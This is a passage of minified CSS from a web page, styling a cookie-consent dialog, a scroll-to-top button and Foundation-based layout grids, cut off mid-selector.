.gdpr-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.gdpr-modal .gdpr-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.gdpr-modal .gdpr-modal-dialog{max-width:900px}}.gdpr-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.gdpr-modal .row{margin:0 -15px}.gdpr-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdpr-modal .close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.gdpr-modal .close:focus{outline:0}.gdpr-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.gdpr-switch input[type="checkbox"]{display:none}.gdpr-switch .gdpr-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.gdpr-switch .gdpr-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.gdpr-switch input:checked+.gdpr-slider{background-color:rgb(99,179,95)}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(26px)}.gdpr-switch .gdpr-slider{border-radius:34px}.gdpr-switch .gdpr-slider:before{border-radius:50%}.gdpr-tab-content>.gdpr-tab-pane{display:none}.gdpr-tab-content>.active{display:block}.gdpr-fade{transition:opacity .15s linear}.gdpr-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column!important;flex-direction:column!important;align-items:stretch!important;-ms-align-items:stretch!important}.nav.gdpr-nav-pills,.gdpr-tab-content{width:100%;padding:30px}.nav.gdpr-nav-pills{background:#f3f3f3}.nav.gdpr-nav-pills .gdpr-nav-link{border:1px solid #0070ad;margin-bottom:10px;color:#0070ad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem}.nav.gdpr-nav-pills .gdpr-nav-link.active,.nav.gdpr-nav-pills .show>.gdpr-nav-link{background-color:#0070ad;border:1px solid #0070ad}.nav.gdpr-nav-pills .gdpr-nav-link.active{color:#fff}.gdpr-tab-content .gdpr-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr{background-color:#0070ad;border-color:#0070ad;color:#fff;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gdpr-tab-content p{color:#343438;font-size:14px;margin-top:0}.gdpr-tab-content h4{font-size:20px;margin-bottom:.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;display:block}.cli-modal.cli-show{display:block}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content>.cli-active{display:block}.cli-fade{transition:opacity .15s linear}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#f3f3f3}.cli-nav-pills .cli-nav-link{border:1px solid #00acad;margin-bottom:10px;color:#00acad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#00acad;border:1px solid #00acad}.cli-nav-pills .cli-nav-link.cli-active{color:#fff}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;flex-direction:column}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out 0.5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#fff}.cli-nav-pills .cli-nav-link{border:1px solid #ccc;margin-bottom:10px;color:#2a2a2a;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#f6f6f9;border:1px solid #ccc}.cli-nav-pills .cli-nav-link.cli-active{color:#2a2a2a}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}#cookie-law-info-bar .cli-col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}#cookie-law-info-bar .cli-col-8{flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cli-wrapper{max-width:90%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-nav-pills .cli-nav-link{padding:.2rem .5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color 0.2s ease-out 0.3s,color 0.2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wt-cli-privacy{display:none}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height 0.15s ease-out;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height 0.25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-section.cli-privacy-tab{display:none}#cookie-law-info-bar .cli-tab-section.cli-privacy-tab{display:block}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:blowUpModal 0.5s cubic-bezier(.165,.84,.44,1) forwards}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:blowUpModalTwo 0.5s cubic-bezier(.165,.84,.44,1) forwards}@keyframes blowUpContent{0%{transform:scale(1);opacity:1}99.9%{transform:scale(2);opacity:0}100%{transform:scale(0)}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes blowUpModal{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1}50%{transform:scale(.5);opacity:0}100%{transform:scale(0);opacity:0}}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.cli_settings_button{cursor:pointer}.wt-cli-sr-only{display:none;font-size:16px}a.wt-cli-element.cli_cookie_close_button{text-decoration:none;color:#333;font-size:22px;line-height:22px;cursor:pointer;position:absolute;right:10px;top:5px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-style-v2 a{cursor:pointer}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{display:block}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message{width:100%}#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0;flex-wrap:wrap}#cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0}#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{text-align:left;margin-bottom:5px;margin-top:0;font-size:16px}.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox{margin-top:5px}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.wt-cli-ccpa-checkbox label{font-size:inherit;cursor:pointer;margin:0 0 0 5px}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button),.cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){text-decoration:underline}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}a.wt-cli-ccpa-opt-out{white-space:nowrap;text-decoration:underline}.wt-cli-necessary-checkbox{display:none!important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px}}.wt-cli-ckyes-brand-logo{display:flex;align-items:center;font-size:9px;color:#111;font-weight:400}.wt-cli-ckyes-brand-logo img{width:65px;margin-left:2px}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 .cli-bar-btn_container{flex-wrap:wrap}}</style><style class="optimize_css_2" type="text/css" media="all">#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}</style><style class="optimize_css_2" type="text/css" media="all">meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:61.063em)/";width:61.063em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#f7f7f7;color:#202223;padding:0;margin:0;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:150%;cursor:default;-webkit-font-smoothing:antialiased;word-wrap:break-word}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}meta.foundation-mq-small{font-family:"/only screen/";width:0em}meta.foundation-mq-medium{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}meta.foundation-mq-large{font-family:"/only screen and (min-width:61.063em)/";width:61.063em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{font-size:100%}body{background:#f7f7f7;color:#202223;padding:0;margin:0;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:150%;cursor:default;-webkit-font-smoothing:antialiased;word-wrap:break-word}a:hover{cursor:pointer}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px}select{width:100%}.row,.navigation,#content,.site-branding-container,.site-footer .site-footer-inner,.site-header-wrapper,.featured-content .entry-header .entry-header-row,.hero,.site-info-wrapper .site-info,.featured-content .featured-content-inner{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:73.75rem}.row:before,.navigation:before,#content:before,.site-branding-container:before,.site-footer .site-footer-inner:before,.site-header-wrapper:before,.featured-content .entry-header .entry-header-row:before,.hero:before,.site-info-wrapper .site-info:before,.featured-content .featured-content-inner:before,.row:after,.navigation:after,#content:after,.site-branding-container:after,.site-footer .site-footer-inner:after,.site-header-wrapper:after,.featured-content .entry-header .entry-header-row:after,.hero:after,.site-info-wrapper .site-info:after,.featured-content .featured-content-inner:after{content:" ";display:table}.row:after,.navigation:after,#content:after,.site-branding-container:after,.site-footer .site-footer-inner:after,.site-header-wrapper:after,.featured-content .entry-header .entry-header-row:after,.hero:after,.site-info-wrapper .site-info:after,.featured-content .featured-content-inner:after{clear:both}.row.collapse>.column,.collapse.navigation>.column,.collapse#content>.column,.collapse.site-branding-container>.column,.site-footer .collapse.site-footer-inner>.column,.collapse.site-header-wrapper>.column,.featured-content .entry-header .collapse.entry-header-row>.column,.collapse.hero>.column,.site-info-wrapper .collapse.site-info>.column,.featured-content .collapse.featured-content-inner>.column,.row.collapse>.columns,.collapse.navigation>.columns,.collapse#content>.columns,.collapse.site-branding-container>.columns,.site-footer .collapse.site-footer-inner>.columns,.collapse.site-header-wrapper>.columns,.featured-content .entry-header .collapse.entry-header-row>.columns,.collapse.hero>.columns,.site-info-wrapper .collapse.site-info>.columns,.featured-content .collapse.featured-content-inner>.columns,.navigation .row.collapse>.nav-links,.collapse.navigation>.nav-links,.navigation .collapse#content>.nav-links,.navigation .collapse.site-branding-container>.nav-links,.site-footer .navigation .collapse.site-footer-inner>.nav-links,.navigation .site-footer .collapse.site-footer-inner>.nav-links,.navigation .collapse.site-header-wrapper>.nav-links,.featured-content .entry-header .navigation .collapse.entry-header-row>.nav-links,.navigation .featured-content .entry-header .collapse.entry-header-row>.nav-links,.navigation .collapse.hero>.nav-links,.site-info-wrapper .navigation .collapse.site-info>.nav-links,.navigation .site-info-wrapper .collapse.site-info>.nav-links,.featured-content .navigation .collapse.featured-content-inner>.nav-links,.navigation .featured-content .collapse.featured-content-inner>.nav-links,.row.collapse>#primary,.collapse.navigation>#primary,.collapse#content>#primary,.collapse.site-branding-container>#primary,.site-footer .collapse.site-footer-inner>#primary,.collapse.site-header-wrapper>#primary,.featured-content .entry-header .collapse.entry-header-row>#primary,.collapse.hero>#primary,.site-info-wrapper .collapse.site-info>#primary,.featured-content .collapse.featured-content-inner>#primary,.row.collapse>#secondary,.collapse.navigation>#secondary,.collapse#content>#secondary,.collapse.site-branding-container>#secondary,.site-footer .collapse.site-footer-inner>#secondary,.collapse.site-header-wrapper>#secondary,.featured-content .entry-header .collapse.entry-header-row>#secondary,.collapse.hero>#secondary,.site-info-wrapper .collapse.site-info>#secondary,.featured-content .collapse.featured-content-inner>#secondary,.row.collapse>#tertiary,.collapse.navigation>#tertiary,.collapse#content>#tertiary,.collapse.site-branding-container>#tertiary,.site-footer .collapse.site-footer-inner>#tertiary,.collapse.site-header-wrapper>#tertiary,.featured-content .entry-header .collapse.entry-header-row>#tertiary,.collapse.hero>#tertiary,.site-info-wrapper .collapse.site-info>#tertiary,.featured-content .collapse.featured-content-inner>#tertiary,.row.collapse>.site-branding,.collapse.navigation>.site-branding,.collapse#content>.site-branding,.collapse.site-branding-container>.site-branding,.site-footer .collapse.site-footer-inner>.site-branding,.collapse.site-header-wrapper>.site-branding,.featured-content .entry-header .collapse.entry-header-row>.site-branding,.collapse.hero>.site-branding,.site-info-wrapper .collapse.site-info>.site-branding,.featured-content .collapse.featured-content-inner>.site-branding,.site-footer .row.collapse>.site-info,.site-footer .collapse.navigation>.site-info,.site-footer .collapse#content>.site-info,.site-footer .collapse.site-branding-container>.site-info,.site-footer .collapse.site-footer-inner>.site-info,.site-footer .collapse.site-header-wrapper>.site-info,.featured-content .entry-header .site-footer .collapse.entry-header-row>.site-info,.site-footer .featured-content .entry-header .collapse.entry-header-row>.site-info,.site-footer .collapse.hero>.site-info,.site-info-wrapper .site-footer .collapse.site-info>.site-info,.site-footer .site-info-wrapper .collapse.site-info>.site-info,.featured-content .site-footer .collapse.featured-content-inner>.site-info,.site-footer .featured-content .collapse.featured-content-inner>.site-info,.row.collapse>.site-header-inner,.collapse.navigation>.site-header-inner,.collapse#content>.site-header-inner,.collapse.site-branding-container>.site-header-inner,.site-footer .collapse.site-footer-inner>.site-header-inner,.collapse.site-header-wrapper>.site-header-inner,.featured-content .entry-header .collapse.entry-header-row>.site-header-inner,.collapse.hero>.site-header-inner,.site-info-wrapper .collapse.site-info>.site-header-inner,.featured-content .collapse.featured-content-inner>.site-header-inner,.featured-content .entry-header .row.collapse>.entry-header-column,.featured-content .entry-header .collapse.navigation>.entry-header-column,.featured-content .entry-header .collapse#content>.entry-header-column,.featured-content .entry-header .collapse.site-branding-container>.entry-header-column,.site-footer .featured-content .entry-header .collapse.site-footer-inner>.entry-header-column,.featured-content .entry-header .site-footer .collapse.site-footer-inner>.entry-header-column,.featured-content .entry-header 